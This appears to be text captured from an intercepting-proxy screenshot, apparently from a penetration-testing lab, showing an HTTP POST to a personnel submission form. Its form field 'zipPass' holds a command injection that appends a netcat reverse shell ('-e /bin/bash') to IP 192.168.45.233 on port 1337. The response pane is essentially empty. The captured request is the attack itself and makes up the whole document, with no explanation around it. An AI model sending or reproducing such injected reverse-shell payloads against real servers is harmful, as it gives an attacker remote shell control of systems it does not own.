 Request
Pretty Raw Hex \n
1 POST /personnelSubmission/index.php HTTP/1.1
2 Host: bubo
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bubo
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bubo/personnelSubmission/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 submissionData=test&passCheck=on&zipPass=test;netcat+192.168.45.233+1337+-e+/bin/bash
Response
Pretty Raw Hex Render \n
1